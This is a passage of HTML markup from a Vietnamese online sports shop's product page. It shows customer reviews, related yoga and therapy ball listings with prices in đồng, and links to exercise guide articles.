                        <p>14 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">25/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Tường Nhung</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Tìm thấy shop trên google , hàng tốt , ủng hộ</p>
                    </div>
                    <div class="like">
                        <p>6 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">10/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Anh Minh</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Sản phẩm bền , dễ sử dụng &#8230;mà giá lại tốt quá.</p>
                    </div>
                    <div class="like">
                        <p>25 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">13/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Vi Hong</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Tìm trên google thấy link của shop nên vào mua hàng . ???Cảm thấy tin tưởng và được tư vấn nhiệt tình . Hàng thì khỏi chê , mỗi tội giá rẻ quá ko biết shop có lãi ko nữa :))</p>
                    </div>
                    <div class="like">
                        <p>14 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">15/05/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Văn Phương</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Hàng đã test 5 hôm nay mới đánh giá : rất đáng tiền nhé mọi người ???</p>
                    </div>
                    <div class="like">
                        <p>3 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">19/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Võ Hoàng Hạc</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>Sản phẩm như mô tả , ???hàng chất lượng tốt mà giá lại tốt nhất trong tất cả các shop mình tìm trên google :))</p>
                    </div>
                    <div class="like">
                        <p>12 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">09/07/2019</span>
                    </div>
                </div>

            </div></div>
            <div class="site-single-product-related element-products">
                <h3 class="title title-global-sing-product text-center">
                    Sản phẩm cùng danh mục                </h3>

                
        <div class="related-product-slider owl-carousel owl-theme upsell"
             data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>
            
                    <div class="row row-custom">

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gia-re-loai-tron/" title="Bóng tập Yoga giá rẻ loại trơn">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập Yoga giá rẻ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gia-re-loai-tron/" title="Bóng tập Yoga giá rẻ loại trơn">
                    Bóng tập Yoga giá rẻ loại trơn                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>160,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>170,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">FLASH SALE HOT - nhanh tay nhanh tay</marquee>

            </span>

        
	<span class='on-sale-percent'>-32%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-bosu-tap-thang-bang/" title="Bóng Bosu tập thăng bằng">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng Bosu tập thăng bằng" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-bosu-tap-thang-bang/" title="Bóng Bosu tập thăng bằng">
                    Bóng Bosu tập thăng bằng                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1,250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 850,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gym-ball/" title="Bóng tập gym Gym Ball">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập Yoga Gym Ball" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gym-ball/" title="Bóng tập gym Gym Ball">
                    Bóng tập gym Gym Ball                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>370,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gian-co-phuc-hoi-chuc-nang/" title="Bóng giãn cơ phục hồi chức năng">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng nhỏ matxa vật lý trị liệu" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gian-co-phuc-hoi-chuc-nang/" title="Bóng giãn cơ phục hồi chức năng">
                    Bóng giãn cơ phục hồi chức năng                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-vat-ly-tri-lieu-co-gai-matxa/" title="Bóng vật lý trị liệu có gai matxa">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng gai matxa vật lý trị liệu" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-vat-ly-tri-lieu-co-gai-matxa/" title="Bóng vật lý trị liệu có gai matxa">
                    Bóng vật lý trị liệu có gai matxa                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-tap-phuc-hoi-chuc-nang/" title="Bóng tập phục hồi chức năng">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập phục hồi chức năng" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-tap-phuc-hoi-chuc-nang/" title="Bóng tập phục hồi chức năng">
                    Bóng tập phục hồi chức năng                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>370,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/loai-gai/" title="Bóng tập Yoga loại gai">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập Yoga loại gai" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/loai-gai/" title="Bóng tập Yoga loại gai">
                    Bóng tập Yoga loại gai                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" title="Bóng ngồi êm cho người bệnh trĩ">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng ngồi êm cho người bệnh trĩ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" title="Bóng ngồi êm cho người bệnh trĩ">
                    Bóng ngồi êm cho người bệnh trĩ                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>260,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                </div>

                    </div>

                </div>

        
            <div class="blog-post-product">


                <h3 class="title title-global-sing-product text-center">
                    Bài viết hướng dẫn tập luyện                </h3>

                <div class="blog-product-slider owl-carousel owl-theme"
                     data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-yoga/" title="Bóng Yoga">
                                        <img width="300" height="188" src="https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="bóng yoga" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-300x188.jpg 300w, https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-768x480.jpg 768w, https://sport360.vn/wp-content/uploads/2019/11/bong-yoga-368x230.jpg 368w, https://sport360.vn/wp-content/uploads/2019/11/bong-yoga.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-yoga/" title="Bóng Yoga">
                                            Bóng Yoga                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga không chỉ là một môn thể thao đơn thuần mà còn là một lối sống. Đối với những người bình thường, việc tập yoga thường xuyên sẽ giúp cho...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe/" title="Tập aerobic – tác dụng tuyệt vời đến sức khỏe">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập aerobic – tác dụng tuyệt vời đến sức khỏe" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe-sport360vn-hinh-1-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-tac-dung-tuyet-voi-den-suc-khoe/" title="Tập aerobic – tác dụng tuyệt vời đến sức khỏe">
                                            Tập aerobic – tác dụng tuyệt vời đến sức khỏe                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập Aerobic đã trở thành xu hướng mới mang đến cho người tập cơ thể săn chắc khoẻ mạnh với những bài tập nhẹ nhàng. Tuy đơn giản nhưng chắc...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-cho-be-tac-dung-dieu-ky-cho-con-ban/" title="Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Tap-aerobic-cho-be-Tac-dung-dieu-ky-cho-con-ban-sport360vn-hinh-1-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/tap-aerobic-cho-be-tac-dung-dieu-ky-cho-con-ban/" title="Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn">
                                            Tập aerobic cho bé – Tác dụng diệu kỳ cho con bạn                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Bạn muốn dành thời gian chơi với trẻ nhưng quá bận rộn ? Bạn lo lắng trẻ sẽ mắc các bệnh như thừa cân, béo phì vì không hoạt động...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat/" title="Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat-sport360vn-hinh-1-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/bong-tap-yoga-tac-dung-va-cach-su-dung-hieu-qua-nhat/" title="Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất">
                                            Bóng tập yoga – tác dụng và cách sử dụng hiệu quả nhất                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Yoga từ lâu đã được xem như là một hình thức mới mẻ mang lại sự hứng khởi cho cơ thể bạn. Cùng với đó, việc tập luyện với bóng...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-bai-tap-aerobic-tai-nha-danh-rieng-cho-phai-dep/" title="Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Nhung-bai-tap-Aerobic-don-gian-tai-nha-danh-rieng-cho-phai-dep-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/nhung-bai-tap-aerobic-tai-nha-danh-rieng-cho-phai-dep/" title="Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp">
                                            Những bài tập Aerobic tại nhà đơn giản dành riêng cho phái đẹp                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập Aerobic ngày càng phổ biến đặc biệt là với chị em phụ nữ mong muốn sở hữu một thân hình khỏe đẹp. Với những chị em không có thời gian...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cac-tu-the-tap-yoga-don-gian-va-hieu-qua/" title="Các tư thế tập yoga đơn giản và hiệu quả">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Các tư thế tập yoga đơn giản và hiệu quả" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Cac-tu-the-tap-yoga-don-gian-va-hieu-qua-sport360vn-hinh-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/cac-tu-the-tap-yoga-don-gian-va-hieu-qua/" title="Các tư thế tập yoga đơn giản và hiệu quả">
                                            Các tư thế tập yoga đơn giản và hiệu quả                                        </a>
                                    </h3>

